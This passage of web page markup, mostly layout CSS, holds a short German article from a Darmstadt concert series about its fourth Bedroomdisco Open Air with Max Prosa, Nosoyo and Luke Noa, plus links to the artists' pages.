5%);}#grid.id-324 .frame-overflow-right.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#grid.id-324 .span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#grid.id-324 .span-4 .stack-element .span-0{ width: calc( 0% - 3% ); }#grid.id-324 .span-4 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-4 .stack-element .span-1{ width: calc( 25% - 2.25% ); }#grid.id-324 .span-4 .stack-element .push-1{ margin-left: calc( 25% - -0.75%); }#grid.id-324 .span-4 .stack-element .span-2{ width: calc( 50% - 1.5% ); }#grid.id-324 .span-4 .stack-element .push-2{ margin-left: calc( 50% - -1.5%); }#grid.id-324 .span-4 .stack-element .span-3{ width: calc( 75% - 0.75% ); }#grid.id-324 .span-4 .stack-element .push-3{ margin-left: calc( 75% - -2.25%); }#grid.id-324 .span-4 .stack-element .span-4{ width: calc( 100% - 0% ); }#grid.id-324 .span-4 .stack-element .push-4{ margin-left: calc( 100% - -3%); }#grid.id-324 .push-4.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#grid.id-324 .push-4.not-first-child{margin-left: calc( (100% - 10%) / 12 * 4 + 0.33333333333333% + 1%);}#grid.id-324 .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#grid.id-324 .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#grid.id-324 .frame-overflow-left.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#grid.id-324 .frame-overflow-right.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#grid.id-324 .span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#grid.id-324 .span-5 .stack-element .span-0{ width: calc( 0% - 2.4% ); }#grid.id-324 .span-5 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-5 .stack-element .span-1{ width: calc( 20% - 1.92% ); }#grid.id-324 .span-5 .stack-element .push-1{ margin-left: calc( 20% - -0.48%); }#grid.id-324 .span-5 .stack-element .span-2{ width: calc( 40% - 1.44% ); }#grid.id-324 .span-5 .stack-element .push-2{ margin-left: calc( 40% - -0.96%); }#grid.id-324 .span-5 .stack-element .span-3{ width: calc( 60% - 0.96% ); }#grid.id-324 .span-5 .stack-element .push-3{ margin-left: calc( 60% - -1.44%); }#grid.id-324 .span-5 .stack-element .span-4{ width: calc( 80% - 0.48% ); }#grid.id-324 .span-5 .stack-element .push-4{ margin-left: calc( 80% - -1.92%); }#grid.id-324 .span-5 .stack-element .span-5{ width: calc( 100% - 0% ); }#grid.id-324 .span-5 .stack-element .push-5{ margin-left: calc( 100% - -2.4%); }#grid.id-324 .push-5.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#grid.id-324 .push-5.not-first-child{margin-left: calc( (100% - 10%) / 12 * 5 + 0.41666666666667% + 1%);}#grid.id-324 .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#grid.id-324 .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#grid.id-324 .frame-overflow-left.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#grid.id-324 .frame-overflow-right.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#grid.id-324 .span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#grid.id-324 .span-6 .stack-element .span-0{ width: calc( 0% - 2% ); }#grid.id-324 .span-6 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-6 .stack-element .span-1{ width: calc( 16.666666666667% - 1.6666666666667% ); }#grid.id-324 .span-6 .stack-element .push-1{ margin-left: calc( 16.666666666667% - -0.33333333333333%); }#grid.id-324 .span-6 .stack-element .span-2{ width: calc( 33.333333333333% - 1.3333333333333% ); }#grid.id-324 .span-6 .stack-element .push-2{ margin-left: calc( 33.333333333333% - -0.66666666666667%); }#grid.id-324 .span-6 .stack-element .span-3{ width: calc( 50% - 1% ); }#grid.id-324 .span-6 .stack-element .push-3{ margin-left: calc( 50% - -1%); }#grid.id-324 .span-6 .stack-element .span-4{ width: calc( 66.666666666667% - 0.66666666666667% ); }#grid.id-324 .span-6 .stack-element .push-4{ margin-left: calc( 66.666666666667% - -1.3333333333333%); }#grid.id-324 .span-6 .stack-element .span-5{ width: calc( 83.333333333333% - 0.33333333333333% ); }#grid.id-324 .span-6 .stack-element .push-5{ margin-left: calc( 83.333333333333% - -1.6666666666667%); }#grid.id-324 .span-6 .stack-element .span-6{ width: calc( 100% - 0% ); }#grid.id-324 .span-6 .stack-element .push-6{ margin-left: calc( 100% - -2%); }#grid.id-324 .push-6.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#grid.id-324 .push-6.not-first-child{margin-left: calc( (100% - 10%) / 12 * 6 + 0.5% + 1%);}#grid.id-324 .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#grid.id-324 .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#grid.id-324 .frame-overflow-left.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#grid.id-324 .frame-overflow-right.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#grid.id-324 .span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667%);}#grid.id-324 .span-7 .stack-element .span-0{ width: calc( 0% - 1.7142857142857% ); }#grid.id-324 .span-7 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-7 .stack-element .span-1{ width: calc( 14.285714285714% - 1.469387755102% ); }#grid.id-324 .span-7 .stack-element .push-1{ margin-left: calc( 14.285714285714% - -0.24489795918367%); }#grid.id-324 .span-7 .stack-element .span-2{ width: calc( 28.571428571429% - 1.2244897959184% ); }#grid.id-324 .span-7 .stack-element .push-2{ margin-left: calc( 28.571428571429% - -0.48979591836735%); }#grid.id-324 .span-7 .stack-element .span-3{ width: calc( 42.857142857143% - 0.97959183673469% ); }#grid.id-324 .span-7 .stack-element .push-3{ margin-left: calc( 42.857142857143% - -0.73469387755102%); }#grid.id-324 .span-7 .stack-element .span-4{ width: calc( 57.142857142857% - 0.73469387755102% ); }#grid.id-324 .span-7 .stack-element .push-4{ margin-left: calc( 57.142857142857% - -0.97959183673469%); }#grid.id-324 .span-7 .stack-element .span-5{ width: calc( 71.428571428571% - 0.48979591836735% ); }#grid.id-324 .span-7 .stack-element .push-5{ margin-left: calc( 71.428571428571% - -1.2244897959184%); }#grid.id-324 .span-7 .stack-element .span-6{ width: calc( 85.714285714286% - 0.24489795918367% ); }#grid.id-324 .span-7 .stack-element .push-6{ margin-left: calc( 85.714285714286% - -1.469387755102%); }#grid.id-324 .span-7 .stack-element .span-7{ width: calc( 100% - 0% ); }#grid.id-324 .span-7 .stack-element .push-7{ margin-left: calc( 100% - -1.7142857142857%); }#grid.id-324 .push-7.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#grid.id-324 .push-7.not-first-child{margin-left: calc( (100% - 10%) / 12 * 7 + 0.58333333333333% + 1%);}#grid.id-324 .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#grid.id-324 .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#grid.id-324 .frame-overflow-left.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#grid.id-324 .frame-overflow-right.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#grid.id-324 .span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#grid.id-324 .span-8 .stack-element .span-0{ width: calc( 0% - 1.5% ); }#grid.id-324 .span-8 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-8 .stack-element .span-1{ width: calc( 12.5% - 1.3125% ); }#grid.id-324 .span-8 .stack-element .push-1{ margin-left: calc( 12.5% - -0.1875%); }#grid.id-324 .span-8 .stack-element .span-2{ width: calc( 25% - 1.125% ); }#grid.id-324 .span-8 .stack-element .push-2{ margin-left: calc( 25% - -0.375%); }#grid.id-324 .span-8 .stack-element .span-3{ width: calc( 37.5% - 0.9375% ); }#grid.id-324 .span-8 .stack-element .push-3{ margin-left: calc( 37.5% - -0.5625%); }#grid.id-324 .span-8 .stack-element .span-4{ width: calc( 50% - 0.75% ); }#grid.id-324 .span-8 .stack-element .push-4{ margin-left: calc( 50% - -0.75%); }#grid.id-324 .span-8 .stack-element .span-5{ width: calc( 62.5% - 0.5625% ); }#grid.id-324 .span-8 .stack-element .push-5{ margin-left: calc( 62.5% - -0.9375%); }#grid.id-324 .span-8 .stack-element .span-6{ width: calc( 75% - 0.375% ); }#grid.id-324 .span-8 .stack-element .push-6{ margin-left: calc( 75% - -1.125%); }#grid.id-324 .span-8 .stack-element .span-7{ width: calc( 87.5% - 0.1875% ); }#grid.id-324 .span-8 .stack-element .push-7{ margin-left: calc( 87.5% - -1.3125%); }#grid.id-324 .span-8 .stack-element .span-8{ width: calc( 100% - 0% ); }#grid.id-324 .span-8 .stack-element .push-8{ margin-left: calc( 100% - -1.5%); }#grid.id-324 .push-8.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#grid.id-324 .push-8.not-first-child{margin-left: calc( (100% - 10%) / 12 * 8 + 0.66666666666667% + 1%);}#grid.id-324 .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#grid.id-324 .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#grid.id-324 .frame-overflow-left.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#grid.id-324 .frame-overflow-right.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#grid.id-324 .span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#grid.id-324 .span-9 .stack-element .span-0{ width: calc( 0% - 1.3333333333333% ); }#grid.id-324 .span-9 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-9 .stack-element .span-1{ width: calc( 11.111111111111% - 1.1851851851852% ); }#grid.id-324 .span-9 .stack-element .push-1{ margin-left: calc( 11.111111111111% - -0.14814814814815%); }#grid.id-324 .span-9 .stack-element .span-2{ width: calc( 22.222222222222% - 1.037037037037% ); }#grid.id-324 .span-9 .stack-element .push-2{ margin-left: calc( 22.222222222222% - -0.2962962962963%); }#grid.id-324 .span-9 .stack-element .span-3{ width: calc( 33.333333333333% - 0.88888888888889% ); }#grid.id-324 .span-9 .stack-element .push-3{ margin-left: calc( 33.333333333333% - -0.44444444444444%); }#grid.id-324 .span-9 .stack-element .span-4{ width: calc( 44.444444444444% - 0.74074074074074% ); }#grid.id-324 .span-9 .stack-element .push-4{ margin-left: calc( 44.444444444444% - -0.59259259259259%); }#grid.id-324 .span-9 .stack-element .span-5{ width: calc( 55.555555555556% - 0.59259259259259% ); }#grid.id-324 .span-9 .stack-element .push-5{ margin-left: calc( 55.555555555556% - -0.74074074074074%); }#grid.id-324 .span-9 .stack-element .span-6{ width: calc( 66.666666666667% - 0.44444444444444% ); }#grid.id-324 .span-9 .stack-element .push-6{ margin-left: calc( 66.666666666667% - -0.88888888888889%); }#grid.id-324 .span-9 .stack-element .span-7{ width: calc( 77.777777777778% - 0.2962962962963% ); }#grid.id-324 .span-9 .stack-element .push-7{ margin-left: calc( 77.777777777778% - -1.037037037037%); }#grid.id-324 .span-9 .stack-element .span-8{ width: calc( 88.888888888889% - 0.14814814814815% ); }#grid.id-324 .span-9 .stack-element .push-8{ margin-left: calc( 88.888888888889% - -1.1851851851852%); }#grid.id-324 .span-9 .stack-element .span-9{ width: calc( 100% - 0% ); }#grid.id-324 .span-9 .stack-element .push-9{ margin-left: calc( 100% - -1.3333333333333%); }#grid.id-324 .push-9.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#grid.id-324 .push-9.not-first-child{margin-left: calc( (100% - 10%) / 12 * 9 + 0.75% + 1%);}#grid.id-324 .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#grid.id-324 .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#grid.id-324 .frame-overflow-left.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#grid.id-324 .frame-overflow-right.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#grid.id-324 .span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#grid.id-324 .span-10 .stack-element .span-0{ width: calc( 0% - 1.2% ); }#grid.id-324 .span-10 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-10 .stack-element .span-1{ width: calc( 10% - 1.08% ); }#grid.id-324 .span-10 .stack-element .push-1{ margin-left: calc( 10% - -0.12%); }#grid.id-324 .span-10 .stack-element .span-2{ width: calc( 20% - 0.96% ); }#grid.id-324 .span-10 .stack-element .push-2{ margin-left: calc( 20% - -0.24%); }#grid.id-324 .span-10 .stack-element .span-3{ width: calc( 30% - 0.84% ); }#grid.id-324 .span-10 .stack-element .push-3{ margin-left: calc( 30% - -0.36%); }#grid.id-324 .span-10 .stack-element .span-4{ width: calc( 40% - 0.72% ); }#grid.id-324 .span-10 .stack-element .push-4{ margin-left: calc( 40% - -0.48%); }#grid.id-324 .span-10 .stack-element .span-5{ width: calc( 50% - 0.6% ); }#grid.id-324 .span-10 .stack-element .push-5{ margin-left: calc( 50% - -0.6%); }#grid.id-324 .span-10 .stack-element .span-6{ width: calc( 60% - 0.48% ); }#grid.id-324 .span-10 .stack-element .push-6{ margin-left: calc( 60% - -0.72%); }#grid.id-324 .span-10 .stack-element .span-7{ width: calc( 70% - 0.36% ); }#grid.id-324 .span-10 .stack-element .push-7{ margin-left: calc( 70% - -0.84%); }#grid.id-324 .span-10 .stack-element .span-8{ width: calc( 80% - 0.24% ); }#grid.id-324 .span-10 .stack-element .push-8{ margin-left: calc( 80% - -0.96%); }#grid.id-324 .span-10 .stack-element .span-9{ width: calc( 90% - 0.12% ); }#grid.id-324 .span-10 .stack-element .push-9{ margin-left: calc( 90% - -1.08%); }#grid.id-324 .span-10 .stack-element .span-10{ width: calc( 100% - 0% ); }#grid.id-324 .span-10 .stack-element .push-10{ margin-left: calc( 100% - -1.2%); }#grid.id-324 .push-10.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#grid.id-324 .push-10.not-first-child{margin-left: calc( (100% - 10%) / 12 * 10 + 0.83333333333333% + 1%);}#grid.id-324 .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#grid.id-324 .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#grid.id-324 .frame-overflow-left.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#grid.id-324 .frame-overflow-right.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#grid.id-324 .span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#grid.id-324 .span-11 .stack-element .span-0{ width: calc( 0% - 1.0909090909091% ); }#grid.id-324 .span-11 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-11 .stack-element .span-1{ width: calc( 9.0909090909091% - 0.99173553719008% ); }#grid.id-324 .span-11 .stack-element .push-1{ margin-left: calc( 9.0909090909091% - -0.099173553719008%); }#grid.id-324 .span-11 .stack-element .span-2{ width: calc( 18.181818181818% - 0.89256198347107% ); }#grid.id-324 .span-11 .stack-element .push-2{ margin-left: calc( 18.181818181818% - -0.19834710743802%); }#grid.id-324 .span-11 .stack-element .span-3{ width: calc( 27.272727272727% - 0.79338842975207% ); }#grid.id-324 .span-11 .stack-element .push-3{ margin-left: calc( 27.272727272727% - -0.29752066115702%); }#grid.id-324 .span-11 .stack-element .span-4{ width: calc( 36.363636363636% - 0.69421487603306% ); }#grid.id-324 .span-11 .stack-element .push-4{ margin-left: calc( 36.363636363636% - -0.39669421487603%); }#grid.id-324 .span-11 .stack-element .span-5{ width: calc( 45.454545454545% - 0.59504132231405% ); }#grid.id-324 .span-11 .stack-element .push-5{ margin-left: calc( 45.454545454545% - -0.49586776859504%); }#grid.id-324 .span-11 .stack-element .span-6{ width: calc( 54.545454545455% - 0.49586776859504% ); }#grid.id-324 .span-11 .stack-element .push-6{ margin-left: calc( 54.545454545455% - -0.59504132231405%); }#grid.id-324 .span-11 .stack-element .span-7{ width: calc( 63.636363636364% - 0.39669421487603% ); }#grid.id-324 .span-11 .stack-element .push-7{ margin-left: calc( 63.636363636364% - -0.69421487603306%); }#grid.id-324 .span-11 .stack-element .span-8{ width: calc( 72.727272727273% - 0.29752066115702% ); }#grid.id-324 .span-11 .stack-element .push-8{ margin-left: calc( 72.727272727273% - -0.79338842975207%); }#grid.id-324 .span-11 .stack-element .span-9{ width: calc( 81.818181818182% - 0.19834710743802% ); }#grid.id-324 .span-11 .stack-element .push-9{ margin-left: calc( 81.818181818182% - -0.89256198347107%); }#grid.id-324 .span-11 .stack-element .span-10{ width: calc( 90.909090909091% - 0.099173553719008% ); }#grid.id-324 .span-11 .stack-element .push-10{ margin-left: calc( 90.909090909091% - -0.99173553719008%); }#grid.id-324 .span-11 .stack-element .span-11{ width: calc( 100% - 0% ); }#grid.id-324 .span-11 .stack-element .push-11{ margin-left: calc( 100% - -1.0909090909091%); }#grid.id-324 .push-11.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#grid.id-324 .push-11.not-first-child{margin-left: calc( (100% - 10%) / 12 * 11 + 0.91666666666667% + 1%);}#grid.id-324 .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#grid.id-324 .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#grid.id-324 .frame-overflow-left.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#grid.id-324 .frame-overflow-right.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#grid.id-324 .span-12{width: calc( (100% - 10%) / 12 * 12 - 0%);}#grid.id-324 .span-12 .stack-element .span-0{ width: calc( 0% - 1% ); }#grid.id-324 .span-12 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#grid.id-324 .span-12 .stack-element .span-1{ width: calc( 8.3333333333333% - 0.91666666666667% ); }#grid.id-324 .span-12 .stack-element .push-1{ margin-left: calc( 8.3333333333333% - -0.083333333333333%); }#grid.id-324 .span-12 .stack-element .span-2{ width: calc( 16.666666666667% - 0.83333333333333% ); }#grid.id-324 .span-12 .stack-element .push-2{ margin-left: calc( 16.666666666667% - -0.16666666666667%); }#grid.id-324 .span-12 .stack-element .span-3{ width: calc( 25% - 0.75% ); }#grid.id-324 .span-12 .stack-element .push-3{ margin-left: calc( 25% - -0.25%); }#grid.id-324 .span-12 .stack-element .span-4{ width: calc( 33.333333333333% - 0.66666666666667% ); }#grid.id-324 .span-12 .stack-element .push-4{ margin-left: calc( 33.333333333333% - -0.33333333333333%); }#grid.id-324 .span-12 .stack-element .span-5{ width: calc( 41.666666666667% - 0.58333333333333% ); }#grid.id-324 .span-12 .stack-element .push-5{ margin-left: calc( 41.666666666667% - -0.41666666666667%); }#grid.id-324 .span-12 .stack-element .span-6{ width: calc( 50% - 0.5% ); }#grid.id-324 .span-12 .stack-element .push-6{ margin-left: calc( 50% - -0.5%); }#grid.id-324 .span-12 .stack-element .span-7{ width: calc( 58.333333333333% - 0.41666666666667% ); }#grid.id-324 .span-12 .stack-element .push-7{ margin-left: calc( 58.333333333333% - -0.58333333333333%); }#grid.id-324 .span-12 .stack-element .span-8{ width: calc( 66.666666666667% - 0.33333333333333% ); }#grid.id-324 .span-12 .stack-element .push-8{ margin-left: calc( 66.666666666667% - -0.66666666666667%); }#grid.id-324 .span-12 .stack-element .span-9{ width: calc( 75% - 0.25% ); }#grid.id-324 .span-12 .stack-element .push-9{ margin-left: calc( 75% - -0.75%); }#grid.id-324 .span-12 .stack-element .span-10{ width: calc( 83.333333333333% - 0.16666666666667% ); }#grid.id-324 .span-12 .stack-element .push-10{ margin-left: calc( 83.333333333333% - -0.83333333333333%); }#grid.id-324 .span-12 .stack-element .span-11{ width: calc( 91.666666666667% - 0.083333333333333% ); }#grid.id-324 .span-12 .stack-element .push-11{ margin-left: calc( 91.666666666667% - -0.91666666666667%); }#grid.id-324 .span-12 .stack-element .span-12{ width: calc( 100% - 0% ); }#grid.id-324 .span-12 .stack-element .push-12{ margin-left: calc( 100% - -1%); }#grid.id-324 .push-12.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#grid.id-324 .push-12.not-first-child{margin-left: calc( (100% - 10%) / 12 * 12 + 1% + 1%);}#grid.id-324 .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#grid.id-324 .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style>
                <!-- background color css --><style>#grid.id-324, .cover-region-desktop .cover-inner{background-color:transparent;}</style>
                
                <div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage first-row row-0"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-8 align-middle first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_5 "><h1 class="_Headline" style="text-align: left;">Bedroomdisco Open Air<br />mit <span style="font-size: 3.5vw; font-weight: 400; letter-spacing: -0.02em; text-indent: 0em; background-color: #ffffff;">Max Prosa, Luke Noa, Nosoyo</span></h1></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-1"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-8 align-middle first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=329 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-265x177.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-150x100.jpeg 150w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-768x512.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-1536x1024.jpeg 1536w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-1280x854.jpeg 1280w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-1024x683.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-512x341.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n-265x177.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/10/67406215_2562450893791899_6383328150780116992_n.jpeg 1600w" sizes="" data-ar="0.666875" alt="Nosoyo 2 © Jo Henker "  data-w="1600" data-h="1067" data-id="329"/><div class="ph" style="padding-bottom:66.6875%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-2"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-8 align-top first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_219 "><p><em>Foto-Credits © Jo Henker</em></p></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-3"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-2 span-7 align-top first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_152 "><p><span>Bereits zum vierten Mal bestritten wir das Bedroomdisco Open Air am Osthang in Darmstadt - einem magischen Ort, der in den warmen Monaten Kultur in Tradition der Künstlerkolonie offeriert. Mit von der Partie war bei dieser Ausgabe unter anderem Max Prosa, ohne den es wohl weder unsere Wohnzimmerkonzert-Reihe, noch das Golden Leaves und damit auch das das Bedroomdisco Open Air geben würde. Zumindest war er unser erster Gast bei den Wohnzimmerkonzerten und damit der der Anstoß unseres Konzertschaffens. Auch nach mittlerweile über 100 Konzerten ist ein Besuch des Songwriters mit seinen scharfsinnigen und poetischen Beobachtungen der Welt um ihn herum immer noch ein Highlight. Danke Max.</span></p><p>Nosoyo e<span>xperimentieren im Normalfall mit unterschiedlichen Sounds und lassen Loops, Samples und Synths wild zirkulieren und finden doch immer wieder zu dem zurück, was ihre Musik ausmacht: Gesang, Schlagzeug und Gitarre, die sich harmonisch im Kontext der Texte winden. Beim Bedroomdisco Open Air hat sich das Alternative-Pop-Duo mit einem besonderen Akustik-Set-Up in unsere Herzen gespielt. Luke Noa hingegen galt damals noch als Geheimtipp, der gerade mal 20jährige Musiker sammelte fleißig Fans, Melodien und patchworkte sich seine ganz eigene Genre-Collage aus Einflüssen von Pop, Soul, Hip Hop und Folk. Omnipräsent ist dabei der selbstbewusste, hörbare Sinn für Ästhetik, der ihn zum Künstler macht und ihm in Zukunft einiges an Aufmerksamkeit zukommen lassen wird. </span></p><p style="text-align: left;">Mehr Infos:<br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" rel="nofollow noopener" tabindex="0" href="http://www.maxprosa.de/?fbclid=IwAR11MDJRNyTtZqMlE3Dfx8-MTF5PGrMMK-T1u-ZqnRdMYNqMJLdQ-SeDrPE" target="_blank">www.maxprosa.de</a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv xzsf02u x1s688f" tabindex="0" href="https://www.facebook.com/maxprosa?__cft__[0]=AZU3ndya8npAaHcSyxSj6wg5buI68Kbwo8IrkJ5V72UwpBDxUxABy79li_j6n2adq10QVxBXOmbiSOiE133HMg6KVeJIRGDdk6pwdXkjemZlEokrEqHHih5IoxWDhcoi174&amp;__tn__=q"><span class="xt0psk2"><span>www.facebook.com/maxprosa</span></span></a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" rel="nofollow noopener" tabindex="0" href="http://www.nosoyo.net/?fbclid=IwAR1Jtafs94vYeccrVDyTxHyK5pTwNDCcfKZ55gBY1r0v3t57BsX1KdLscVY" target="_blank">www.nosoyo.net</a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv xzsf02u x1s688f" tabindex="0" href="https://www.facebook.com/nosoyomusic?__cft__[0]=AZU3ndya8npAaHcSyxSj6wg5buI68Kbwo8IrkJ5V72UwpBDxUxABy79li_j6n2adq10QVxBXOmbiSOiE133HMg6KVeJIRGDdk6pwdXkjemZlEokrEqHHih5IoxWDhcoi174&amp;__tn__=q"><span class="xt0psk2"><span>www.facebook.com/nosoyomusic</span></span></a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" rel="nofollow noopener" tabindex="0" 